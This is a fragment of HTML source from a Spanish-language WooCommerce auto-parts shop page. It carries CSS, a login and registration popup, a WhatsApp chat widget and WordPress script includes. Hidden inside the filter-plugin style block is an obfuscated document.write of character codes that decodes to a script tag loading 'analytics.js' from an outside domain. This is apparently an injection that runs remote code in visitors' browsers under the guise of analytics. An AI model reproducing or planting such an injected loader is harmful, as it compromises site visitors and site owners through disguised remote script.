            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://spa-volks.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fcaef12bea" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=35196" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceder">Acceder</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://spa-volks.com/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Registrarse</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Contraseña&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://spa-volks.com/aviso-de-privacidad-2/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="81692e5a8d" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=35196" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
              <script>
            jQuery(document).on('berocket_filters_first_load', function() {
                var flatsomeRelays = jQuery(".bapf_apply_flatsome .ux-relay");
                if( flatsomeRelays.length > 0 ) {
                    flatsomeRelays.each(function() {
                        var flatsomeData = jQuery(this).data('flatsomeRelay');
                        if( flatsomeData ) {
                            flatsomeData.atts.brfilter = braapf_get_current_url_data().filter;
                            jQuery(this).data('flatsomeRelay', flatsomeData);
                        }
                    });
                }
            });
            </script>
            
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-830660071',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"5218911084418","mobile_only":false,"button_delay":1,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":1,"message_badge":true,"message_send":"¡Hola! 😊👋 Necesito apoyo con esta refacción...","message_hash":"7e279fce"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿Dime en que te puedo apoyar hoy? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿Dime en que te puedo apoyar hoy?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Tienes Problemas al Generar Tu compra!<br><br>¡Contactanos!</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://spa-volks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #1E73BE;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://spa-volks.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
